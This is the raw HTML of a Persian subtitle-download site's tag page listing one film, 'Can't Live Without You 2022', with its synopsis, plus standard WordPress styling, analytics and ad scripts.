

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%A8%D8%B1%D9%88%D8%B2%D8%AA%D8%B1%DB%8C%D9%86-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C-cant-live-with/
body_size: 11032
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بروزترین سایت دانلود زیرنویس فارسی Can&#039;t Live Without You 2022 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="http://blue-subtitle.com/tag/بروزترین-سایت-دانلود-زیرنویس-فارسی-cant-live-with/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بروزترین سایت دانلود زیرنویس فارسی Can&#039;t Live Without You 2022 Archives - بلو سابتایتل" />
	<meta property="og:url" content="http://blue-subtitle.com/tag/بروزترین-سایت-دانلود-زیرنویس-فارسی-cant-live-with/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/","url":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/","name":"بروزترین سایت دانلود زیرنویس فارسی Can't Live Without You 2022 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/#primaryimage"},"image":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/cant-live-without-you-sin-ti-no-puedo.242117.jpg","breadcrumb":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/09/cant-live-without-you-sin-ti-no-puedo.242117.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/cant-live-without-you-sin-ti-no-puedo.242117.jpg","width":200,"height":285},{"@type":"BreadcrumbList","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"بروزترین سایت دانلود زیرنویس فارسی Can't Live Without You 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; بروزترین سایت دانلود زیرنویس فارسی Can&#039;t Live Without You 2022 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-cant-live-with/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/72653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag------cant-live-with tag-72653 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>بروزترین سایت دانلود زیرنویس فارسی Can't Live Without You 2022</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/cant-live-without-you-2022/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/09/cant-live-without-you-sin-ti-no-puedo.242117.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Can&#8217;t Live Without You 2022" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Can&#8217;t Live Without You 2022</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Can&#8217;t Live Without You 2022</div>
            <p class="Info">
                <span class="Time fa-clock far"> 1h 31m </span>            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Can&#8217;t Live Without You 2022 وقتی خواهر دوست پسرش که یک معتاد سابق است، به صحنه برمی‌گردد، اکنون یک راه‌حل ممکن... </p><p class="Genre"><span>ژانر</span> <a aria-label="درام" href="https://blue-subtitle.com/category/%d8%af%d8%b1%d8%a7%d9%85/">درام</a>, <a aria-label="دلهره آور" href="https://blue-subtitle.com/category/%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/">دلهره آور</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1533" class="Wdgt widget_block widget_text">
<p><a href="https://akliland.com/product-category/%D8%AE%D8%B1%DB%8C%D8%AF-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D9%88-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/toys/control-machine/">ماشین کنترلی</a></p>
</div><div id="block-1531" class="Wdgt widget_block widget_text">
<p><a href="https://digiato.com/promoted/how-to-install-split-duct-hot-water-coil">کویل آبگرم داکت اسپلیت</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
